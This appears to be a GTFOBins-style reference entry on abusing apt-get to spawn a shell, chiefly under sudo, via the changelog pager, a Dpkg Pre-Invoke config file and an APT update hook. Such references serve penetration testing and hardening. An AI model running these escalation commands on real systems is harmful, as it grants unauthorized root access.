 This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh